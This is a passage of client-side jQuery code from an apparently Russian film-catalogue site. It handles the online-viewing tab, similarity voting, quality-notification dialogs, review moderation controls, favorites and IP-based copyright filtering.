	return false;
}
function test_online(type) {

	//console.log('test_online',type);

	obj = $('#tab_online_header');
	obj.attr('type',type );

	if (obj.length > 0){
		t1 = parseInt( obj.attr('t1'), 10);
		t2 = parseInt( obj.attr('t2'), 10);
		t3 = parseInt( obj.attr('t3'), 10);
		show = false;
		if (type == 'legal'){
			if (t2>0){
				show = true;
			}
		}else{
			if (t1>0){
				show = true;
			}
		}
		if (show==false) {
			$('#online_content').remove();
			$('#tab_online_header').remove();
			if (tabs1){
				tabs1.tabs( "refresh" );
			}
		}else{
			obj.attr('type',type);
		}
	}
}

function init_online() {

	copyright_render(); // нужно для правильной проверки ip чтобы не показывать секцияю в которой всеравно нет роликов



	if (is_online_init) {
		return false;
	}
	is_online_init = true;



	if (is_serial)	height = 800;
	else 			height = 550;
	obj = $('#tab_online_header');


	id = obj.attr('obj_id');

	type = obj.attr('type');

	//console.log('init_online',id, type);

	t1 = parseInt( obj.attr('t1'), 10);
	t2 = parseInt( obj.attr('t2'), 10);
	t3 = parseInt( obj.attr('t3'), 10);
	t4 = obj.attr('t4'); // количество сезонов

	url = false;
	if ( (type == 'legal') || ('IS_RU' in ip_perms) || ('IS_UA' in ip_perms) || ('IS_US' in ip_perms) || ('IP_DENY' in ip_perms) ){
		if (t2>0){
			url = 'https://byse.ru/fast/'+id+'/legal/'
		}
	}else{
		if (t1>0){
			url = 'https://byse.ru/fast/'+id+'/'
		}
	}

	console.log('ts',url);
	// если по какой то причине начальная проверка на наличие роликов не прошла выполняем её здесь повторно
	if (url==false) {
		$('#online_content').remove();
		$('#tab_online_header').remove();
		tabs1.tabs( "refresh" );
	}else{
		$('#online_content')
			.load(url, function() {

				$('#online_content .select_season').click( fix_online_frame );
				$('#online_content .episode_h').click( fix_online_frame );
				fix_online_frame();
			}
		);
	}
	return false;

}

function fix_online_frame(){
	setTimeout(fix_online_frame_do,100);
}

function fix_online_frame_do(){
	$('#online_content iframe').attr('width','100%');
}

window.online_resize = function(frame_height) {
	$('#online_iframe').height( frame_height );
};


function init_similarity() {
	if (is_similarity_init) {
		return false;
	}
	is_similarity_init = true;
	$('#similarity_content').html('');
	get_similarity();
	return false;
}

function get_similarity() {

	film_id = $('.film_controll').attr('obj_id');
	var page = similarity_page;

	similarity_page = similarity_page + 1;
	$.ajax({
		url : '/similarity/' + film_id + '/',
		dataType : 'json',
		data : {
			page : page
		},
		cache : true,
		success : function(json, status) {
			box = $('<div>').html(json.content);
			$('#similarity_content').append(box);
			init_similarity_vote(box, json.vote);
			if (json.count < 6)
				$('#similarity_control').hide();
		}
	});
	return false;
}

function similarity_vote_save(obj, vote) {
	var parent = $(obj).parent('.slider_wrap');
	var id = parent.attr('obj_id');

	data = {
		'film1' : FILM_ID,
		'film2' : id,
		'vote' : vote
	};


	info_toolbox_show(ms_39);

	$.ajax({
		url : '/similarity/vote/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			info_toolbox_alert(ms_ok + '<br/>' + json.info);

			if (json.vote == 4) {
				$('center', parent).html("<i>" + mc_k + "</i>");
				$('em', parent).hide();
			} else {
				$('em', parent).show();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});
}

function init_similarity_vote(root, vote) {

	$('.slider_wrap', root).each(function() {
		var box = $(this);
		var id = box.attr('obj_id');

		if ( id in vote)
			value = vote[id];
		else
			value = -1;

		if ( value in vote_title) {
			title = vote_title[value];
			hidden = '';
		} else {
			value = 0;
			title = '<i>' + mc_k + '</i>';
			hidden = ' hidden'
		}

		$("<em class='nav-icon nav-cross float_right" + hidden + "' title='" + mc_c + "'></em>").click(function() {
			similarity_vote_save(this, 4);
		}).appendTo(box);

		$("<center>" + title + "</center>").appendTo(box);
		var slider = $("<div class='slider'></div>").appendTo(box);

		slider.slider({
			min : 0,
			max : 3,
			range : "min",
			value : value,
			slide : function(event, ui) {
				var parent = $(this).parent('.slider_wrap');
				$('center', parent).html(vote_title[ui.value]);
			},
			change : function(event, ui) {
				similarity_vote_save(this, ui.value);
			}
		});

	});

	var box = $('.slider_wrap', root);

	return false;
}

// Создание окна диалога
var similarity_dialog = false;
function similarity_create_dialog() {

	if (similarity_dialog)
		return;

	var title = $("#film_name").html();

	similarity_dialog = $("<div id='similarity_dialog' title='" + mc_z + "'><form id='similarity_form'>" + ms_43 + "</form></div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 250,
		width : 400,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc_y,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : similarity_save
		}, button_cancel]
	});

	$('#similarity_form').submit(similarity_save);

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {

			$('#similarity_form').html(json.content);
			similarity_init();

		},
		complete : ajax_complete,
		error : ajax_error
	});

}

function similarity_init() {

	$("#id_film_id").val(FILM_ID);

	$("#similarity_form label").css({
		'clear' : 'both',
		'display' : 'block'
	});

	var box = $("<div style='border: 2px solid #a6c9e2; border-radius: 5px;clear:both;'></div>").appendTo($("#similarity_form"));
	$("<center>" + mc_x + "</center><table width='378'><tr><th>" + vote_title[0] + "</th><th>" + vote_title[1] + "</th><th>" + vote_title[2] + "</th><th>" + vote_title[3] + "</th></tr><table>").appendTo(box);
	var slider = $("<div id='id_vote_slide' style='margin:15px 40px;'></div>").appendTo(box);

	slider.slider({
		min : 0,
		max : 3,
		range : "min",
		value : 2,
		slide : function(event, ui) {
			$("#id_vote").val(ui.value);
		}
	});

	// автозаполнение для поиска 'similarity_init'
	$("#id_search_keyword").autocomplete({
		source : function(request, response) {
			$("#id_search_keyword").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#id_search_keyword").removeClass('loading1');
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			$("#id_slug").val(ui.item.slug);
		},
		minLength : 2
	});

}

function similarity_save(slug) {

	info_toolbox_show(ms_39);

	var data = $("#similarity_form").serializeJSON();

	$.ajax({
		url : '/similarity/save/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {

			if (json.error)
				open_alert(json.error);
			else if (json.status == 'OK') {
				similarity_dialog.dialog("close");
				$("#id_search_keyword").val("");
				info_toolbox_alert(ms_ok + '<br/>' + json.info);
			} else {
				$('#similarity_form').html(json.content);
				similarity_init();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function init_film_tag() {
	setTimeout(init_film_tag_load, 500);
}

function init_film_tag_load() {
	if ($.inArray('tag_add', perms) == -1 & $.inArray('tag_confirm', perms) == -1)
		return;

	var film_tag = $('#dynamic_film_tag');
	url = film_tag.attr('obj_id');

	film_tag.html('<center>' + mc5 + '</center>').load(url, function() {
		if ($.inArray('tag_confirm', perms) !== -1) {
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_update(\"{0}\")' href='#' title='" + mc3 + "'><em class='nav-icon nav-tick'></em></a>");
			addControlButton(film_tag, 'tag_controll', "<a onclick='return tag_del(\"{0}\")' href='#' title='" + mc4 + "'><em class='nav-icon nav-cross'></em></a>");
		}
	});
}

function init_film_description() {
	if ($.inArray('film_description_approved', perms) == -1 & $.inArray('film_description', perms) == -1)
		return;

	var film_description = $('#dynamic_film_description');
	url = film_description.attr('obj_id');
	film_description.html('<center style="color:#F00;font-size:20px;">' + mc5 + '</center>').load(url, function() {

		if ($.inArray('film_description_approved', perms) !== -1) {
			addControlButton(film_description, 'approved_controll', "<a href='/film/reset_description/{0}/'    title='" + mc6 + "'><em class='nav-icon nav-lightbulb'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/approved_description/{0}/' title='" + mc7 + "'><em class='nav-icon viewed-on'></em></a>");
			addControlButton(film_description, 'description_controll', "<a href='/film/delete_description/{0}/'   title='" + mc8 + "' onclick=\"return confirm('" + mc8 + "')\"><em class='nav-icon nav-cross'></em></a>");
		}
		$("#add_film_description").click(function() {
			$('#add_film_description').css('height', '100px').off();
			$('#add_film_description_input').show();
		});

	});
}

// Добавление нового уведомления
var quality_dialog = false;
var quality_loaded = false;

// Загрузка пустой формы добавления оповещения
function quality_set(name, checked) {
	$("input[name='" + name + "']", quality_dialog).prop('checked', checked).button("refresh");
}

function quality_load() {

	quality_dialog.html(ms_43);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//quality_dialog.dialog( "option", "title", 'Уведомление для ' +json.title );
			quality_dialog.html(json.content);
			//$( "<h1 class='torrent_head'>Новые торренты:</h1>" ).prependTo(quality_dialog);
			//$( "<hr/><h1 class='friends_head'>Действия друзей:</h1>" ).insertBefore( $('#id_f_comments').parent('p') );
			//$( "<hr/><h1 class='news_head'>Другие события:</h1>" ).insertBefore( $('#id_n_reviews').parent('p') );




			box = quality_dialog.parent('.ui-dialog-buttons')
			if (json.quality_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

			} else {
				console.log('.ui-dialog', quality_dialog.parents('.ui-dialog'));

				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить уведомление")

				$('<font color="red">Выбраны настройки по умолчанию.<br/> Не забудьте <b>добавить уведомление</b>!</font>').prependTo(quality_dialog);
				quality_dialog.parents('.ui-dialog').css('border-color', '#cd0a0a');
			}

			obj = $("p>label[for='id_selected_quality_0']").unwrap();
			obj.replaceWith("<h2 class='quality_head'>" + obj.text() + "</h2>");
			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.quality_head').click(function() {
				quality_set('selected_quality', true)
			});

			obj = $("p>label[for='id_selected_translation_0']").unwrap();
			obj.replaceWith("<h2 class='translation_head'>" + obj.text() + "</h1>");
			$("<i class='pointer float_right'>&nbsp;Очистить&nbsp;</i>").insertBefore('.translation_head').click(function() {
				quality_set('selected_translation', false)
			});
			$("<i class='pointer-orange float_right'>&nbsp;Выбрать все&nbsp;</i>").insertBefore('.translation_head').click(function() {
				quality_set('selected_translation', true)
			});

			//console.log( $( "[for='id_f_comments'],[for='id_f_votes'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene'],[for='id_n_news']" ) );
			//$( "[for='id_f_comments'],[for='id_f_votes'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene'],[for='id_n_news']" ).unwrap().css('min-width','49%');

			//console.log('input',$( "input[name='selected_quality']",quality_dialog )					);
			//console.log('label',$( "input[name='selected_quality']",quality_dialog ).parents('label')	);

			$("input[name='selected_quality']", quality_dialog).parents('label').css('min-width', '24%');
			$("input[name='selected_translation']", quality_dialog).parents('label').css('min-width', '49%');

			$.each($('ul', quality_dialog), function(index, value) {
				ul = $(value);
				c = $('<center></center>').insertAfter(ul);
				$('input,label', ul).appendTo(c);
				//$('input,label', ul).insertAfter(ul);
				ul.remove();
			});

			$.each($("label", quality_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":input", quality_dialog).button();
			$(".ui-state-default", quality_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$("[for='id_selected_translation_2'], [for='id_selected_translation_11'], [for='id_new_episode'], [for='id_notify_closed'], [for='id_only_3d'], [for='id_only_hd'], [for='id_first_only']", quality_dialog).css('width', '99%');
			$("[for='id_notify_closed'], [for='id_save_settings']", quality_dialog).css('border-color', '#cd0a0a').css('width', '99%');




			$("#id_only_hd, #id_only_3d", quality_dialog).button("option", "icons", {
				primary : "ui-icon-image"
			});
			$("#id_notify_closed", quality_dialog).button("option", "icons", {
				primary : "ui-icon-info"
			});
			$('#id_save_settings').button("option", "icons", {
				primary : "ui-icon-disk"
			});


			$("[for='id_only_3d']", quality_dialog).unwrap();
			$("[for='id_only_hd']", quality_dialog).unwrap();
			$("[for='id_only_3d']", quality_dialog).after('<center>или</center>');

			$("[for='id_first_only'] span", quality_dialog).attr('title', 'Оповещение автоматически удалится после первого письма.');




		}
	});
	return false;
}

function quality_update() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	//FILM_ID = $(this).attr('obj_id');
	FILM_ID = $(this).parents('.film_controll').attr('obj_id');

	//console.log( 'quality_update', FILM_ID );
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_update1() {
	quality_create_dialog();
	// Загружаем форму каждый раз по новой;
	FILM_ID = $(this).attr('obj_id');
	//console.log( 'quality_update', FILM_ID );
	quality_load();
	quality_dialog.dialog('open');
	return false;
}

function quality_save() {
	info_toolbox_show(ms_39);
	var container = $(this);
	//container.addClass('loading');

	var data = $('form', container).serializeObject();
	//console.log('data',data);

	$.ajax({
		url : '/qualityreport/add/' + FILM_ID + '/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc15);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}

function quality_cancel() {
	info_toolbox_show(ms_40);
	var container = $(this);
	$.ajax({
		url : '/qualityreport/del/' + FILM_ID + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				container.dialog("close");
				$('#quality_head span').html(mc16);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

// Создание окна диалога
function quality_create_dialog() {
	if (quality_dialog)
		return;
	quality_dialog = $("<div id='quality_dialog' title='" + mc17 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 500,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : quality_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : quality_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function quality_init() {

	if (SITE_READONLY) {
		$('#quality_head').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_0 + '</p></div>');
	} else {

		$('#quality_head').button();

		$('#quality_head').click(function() {
			if (!IS_AUTHENTICATED) {
				open_login_dialog(mc21);
			} else if ($.inArray('email_active', perms) == -1) {
				open_denied_dialog(ms_email_active);
			} else {
				// Создаем диалог
				quality_create_dialog();

				quality_dialog.dialog('open');
				if (!quality_loaded) {
					quality_loaded = true;
					quality_load();
				}
			}
		});
	}
}

/************************** страница фильма **************************/

/************************* страница рецензий *************************/
function allowed_review_controls(root) {

	//console.groupCollapsed('allowed_review_controls');

	if ($('.review-add-button').length) {
		//console.log('init .review-add-button');
		if (SITE_READONLY) {
			$('.review-add-button').replaceWith('<div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span>' + ms_readonly_1 + '</p></div>');
		} else {
			$(".review-add-button").click(function() {
				window.location = "/review/add/" + FILM_ID + "/";
			});
		}
	}

	if ($.inArray('review_moderator', perms) !== -1) {
		$('.review_moderator').show();
		addControlButton(root, 'review_moderator', "Модератор: <input type='text' name='comment' size='50'/>");
		addControlButton(root, 'not_allowed', "<em class='nav-icon nav-tick review-moderator-action' title='" + mc11 + "' action='tick'> </em>");
	} else {
		$('.' + USER_ID + '_review_moderator').show();
	}

	if ($.inArray('review_edit', perms) !== -1) {
		addControlButton(root, 'review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	} else if ($.inArray('own_review_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<a href='/review/edit/{0}/' title='" + mc12 + "'><em class='nav-icon nav-pencil'></em></a>");
	}

	if ($.inArray('review_delete', perms) !== -1) {
		addControlButton(root, 'review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
		addControlButton(root, 'review_moderator', "<em class='nav-icon nav-email_error review-moderator-action' title='" + mc14 + "' action='warning'> </em>");
	} else if ($.inArray('own_review_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_review-nav', "<em class='nav-icon nav-cross review-moderator-action' title='" + ms_40_1 + "' action='delete'> </em>");
	}

	//console.groupEnd();
}

/************************* страница рецензий *************************/

/******************* страница фильма и списка фильмов ****************/

function build_menu(item, menu, id, is_on, title_on, title_off, text) {

	if (is_on) {
		item_html = '<em obj_id="' + id + '" title="' + title_on + '" class="fav nav-icon ' + id + '-on">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_on + '" class="fav"><a><em class="nav-icon ' + id + '-on">-</em> ' + text + '</a></li>';
	} else {
		item_html = '<em obj_id="' + id + '" title="' + title_off + '" class="fav nav-icon ' + id + '-off">' + text + '</em>';
		menu_html = '<li obj_id="' + id + '" title="' + title_off + '" class="fav"><a><em class="nav-icon ' + id + '-off">-</em> ' + text + '</a></li>';
	}
	$(item_html).appendTo(item);
	$(menu_html).appendTo(menu);
}

function build_menu1(item, id, is_on, text) {
	if (is_on)
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-on">' + text + '</em>';
	else
		item_html = '<em obj_id="' + id + '" class="nav-icon ' + id + '-off">' + text + '</em>';

	$(item_html).appendTo(item);
}


function build_menu2(item, id, is_on, text) {
	if (is_on)
		item_html = '<em class="to-favorite"><span class="nav-icon favorite-on"></span></em>';
	else
		item_html = '<em class="to-favorite"><span class="nav-icon favorite-off"></span></em>';

	$(item_html).appendTo(item);
}


function bild_collection(menu, id, is_on, text) {
	if (is_on)
		menu_html = '<li obj_id="' + id + '" title="' + ms_on + '" class="fav"><a><em class="nav-icon collection-on">-</em> ' + text + '</a></li>';
	else
		menu_html = '<li obj_id="' + id + '" title="' + ms_off + '" class="fav"><a><em class="nav-icon collection-off">-</em> ' + text + '</a></li>';
	$(menu_html).appendTo(menu);
}

/******************* страница знаменитостей begin ****************/

var CELEBRITY_ID = false;
var celebrity_dialog = false;
// Создание окна диалога
function celebrity_create_dialog() {
	if (celebrity_dialog)
		return;
	celebrity_dialog = $("<div id='celebrity_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : celebrity_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : celebrity_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function celebrity_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		celebrity_create_dialog();
		// Загружаем форму
		celebrity_dialog.dialog('open');

		CELEBRITY_ID = $(this).parents('.celebrity_controll').attr('obj_id');
		celebrity_load();
	}
	return false;
}

/******************* Избранные актёры жанры и т.д. begin ****************/

var FAVORITE_OBJECT_ID = false;
var FAVORITE_TYPE_ID = false;
var generic_favorite_dialog = false;
// Создание окна диалога
function generic_favorite_create_dialog() {
	if (generic_favorite_dialog)
		return;
	generic_favorite_dialog = $("<div id='generic_favorite_dialog' title='" + mc28 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc26,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : generic_favorite_save
		}, {
			text : mc27,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : generic_favorite_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function generic_favorite_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		generic_favorite_create_dialog();
		// Загружаем форму
		generic_favorite_dialog.dialog('open');

		FAVORITE_OBJECT_ID = $(this).attr('object_id');
		FAVORITE_TYPE_ID = $(this).attr('type_id');
		generic_favorite_load();
	}
	return false;
}

// Загрузка формы оповещения для знаменитостей
function generic_favorite_load() {
	//console.log('generic_favorite_load',FAVORITE_TYPE_ID,FAVORITE_OBJECT_ID);
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('generic_favorite_load done', status, json);

			generic_favorite_dialog.dialog("option", "title", json.title);
			generic_favorite_dialog.html(json.content);

			box = generic_favorite_dialog.parent('.ui-dialog-buttons')

			if (json.generic_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

				$('<font color="green"><b>Уже в интересах</b></font>').prependTo(generic_favorite_dialog);

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить в интересы")

				$('<font color="red">"Не забудьте сохранить, нажав кнопку <b>"Добавить в интересы"!</b>!</font>').prependTo(generic_favorite_dialog);
			}

			$.each($("label", generic_favorite_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":checkbox", generic_favorite_dialog).button({
				icons : {
					primary : "ui-icon-mail-closed"
				}
			})
			$(".ui-state-default", generic_favorite_dialog).addClass('my-state-default').removeClass('ui-state-default');
			$("[for='id_n_film'],[for='id_n_news'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene']", generic_favorite_dialog).css('width', '99%');

			$("<hr/><h1 class='friends_head'>Уведомлять о действиях друзей:</h1>").insertBefore($('#id_f_comments').parent('p'));
			$("<hr/><h1 class='news_head'>Уведомлять о событиях:</h1>").insertBefore($('#id_n_reviews').parent('p'));
			//console.log( $( "[for='id_f_comments'],[for='id_f_votes'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene'],[for='id_n_news']" ) );
			$("[for='id_f_comments'],[for='id_f_votes']").unwrap().css('min-width', '48%');

		}
	});
	return false;
}

function generic_favorite_cancel() {
	//console.log('generic_favorite_cancel',FAVORITE_TYPE_ID,FAVORITE_OBJECT_ID);
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id).fadeTo('fast', 0.1, function() {
					$(id).removeClass("email-on").addClass("email-off")
				}).fadeTo('slow', 0.3);

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-on").addClass("favorite-off")
				}).fadeTo('slow', 1.0);
			}
		}
	});
	return false;
}

function generic_favorite_save() {
	//console.log('generic_favorite_save',FAVORITE_OBJECT_ID);
	info_toolbox_show(ms_39);
	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", generic_favorite_dialog).serializeArray(), function(i, field) {
		data[field.name] = field.value;
	});
	//console.log('generic_favorite_save',data );
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-off").addClass("favorite-on")
				}).fadeTo('slow', 1.0);

				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				if (json.email) {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-off").addClass("email-on")
					}).fadeTo('slow', 1.0);
				} else {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_togle() {
	FAVORITE_OBJECT_ID = $(this).attr('object_id');
	FAVORITE_TYPE_ID = $(this).attr('type_id');

	var data = {
		'object_id' : FAVORITE_OBJECT_ID,
		'type_id' : FAVORITE_TYPE_ID
	};

	console.log('generic_favorite_togle',data);

	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/togle/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {

//			console.log('togle success',json);

			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;

				// успешно добавлен
				if (json.current == 'on') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-off").addClass("favorite-on")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// успешно удвлён
				if (json.current == 'off') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-on").addClass("favorite-off")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// если выбрано оповещение то загружаем форму
				if (json.current == 'email') {
					// Создаем диалог
					generic_favorite_create_dialog();
					// Загружаем форму
					generic_favorite_dialog.dialog('open');
					generic_favorite_load();
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_preference_get() {//ok
	setTimeout(generic_favorite_preference_get_load, 600);
}

function generic_favorite_preference_get_load() {
	//console.group('generic_favorite_preference_get');

	$('.generic_favorit_controll1').click(generic_favorite_togle);

	if ($('.generic_favorit_controll').length > 0) {
		container = $('.generic_favorit_controll');
		//console.log( 'container', container );
		if (IS_AUTHENTICATED) {
			container.click(generic_favorite_dialog_open);
			data = {}
			do_load=false;
			$.each(container, function(index, value) {
				//console.log( 'value' );
				object_id = $(value).attr('object_id');
				type_id = $(value).attr('type_id');
				if ( type_id != '17') {
					do_load=true;
					if (!( type_id in data)) {
						data[type_id] = []
					}
					data[type_id].push(object_id);
				}
			});

			//console.log( 'generic_favorite_preference_get_load data', data );
			if (do_load){


				data_str = JSON.stringify(data);
				//console.log( 'data_str', data_str );
				$.ajax({
					url : '/generic/favorite/preference/',
					dataType : 'json',
					data : {
						'data_str' : data_str
					},
					type : 'POST',
					cache : false,
					success : function(json, status) {
						//console.log('generic_favorite_init current',json.current);
						$.each(json.current, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id1 = "#fav1_" + type_id + "_" + object_id;
								$(id1).removeClass("favorite-off").addClass("favorite-on");
							});
						});
						console.log('generic_favorite_init email', json.email);
						$.each(json.email, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id = "#fav_" + type_id + "_" + object_id;
								$(id).removeClass("email-off").addClass("email-on");
							});
						});

					},
					error : ajax_alert,
					complete : ajax_complete
				});
			}
		} else {
			// если не залогинен отрисовываем кнопки но все они ведут на форму логина
			container.click(function() {
				open_login_dialog('Добавлять в избранное могут только зарегистрированные пользователи.')
			});
		}
	} else {
		//console.log( 'not generic_favorite page' );
	}
	//console.groupEnd('generic_favorite_preference_get');
}


/******************* Избранные актёры жанры и т.д. end ****************/


copyright_rendered = false;
function copyright_render() {
	/* Правообладатели */

	if (copyright_rendered){
		return
	}

	copyright_rendered = true;
	console.log('copyright_render');


	// права определяются в UserConfigMiddleware
	if ($(".film-list").length > 0) {//  значки copyright для страниц списков
		//var raiting_class = 'star-rating small-star';

		// обработака прав показа торрентов
		if ('IS_US' in ip_perms)
			copyright_filter('.film-item');
		if ('IS_ALL' in ip_perms)
			copyright_filter('.copyright-all');
		if ('IS_SU' in ip_perms)
			copyright_filter('.copyright-su');
		if ('IS_RU' in ip_perms)
			copyright_filter('.copyright-ru');
		if ('IS_UA' in ip_perms)
			copyright_filter('.copyright-ua');

		// показываетм нужные значки качества
		$(".qa-icon", ".film-list").removeClass('hidden');
		// удаляем временные метки о скрытом торренте
		$(".copyright-temp", ".film-list").remove();
	}

	/*
	var dynamic_torrents = $('#dynamic_film_torrents');
	var dynamic_film_resources = $('#dynamic_film_resources');
	if (dynamic_torrents.length > 0) {//  значки copyright для делатьной страниц
		console.log( 'Права ip',ip_perms );

		if ('IP_DENY' in ip_perms) {
			console.log('dynamic_torrents PASS');
			// удаляем временные метки
			$(".inner-info-fix").remove();

		} else {
			// отрисовываем в порядке приоритетов
			if ('IS_US' in ip_perms)
				copyright_filter_big('.film-item');
			if ('IS_ALL' in ip_perms)
				copyright_filter_big('.copyright-all');
			if ('IS_RU' in ip_perms)
				copyright_filter_big('.copyright-ru');
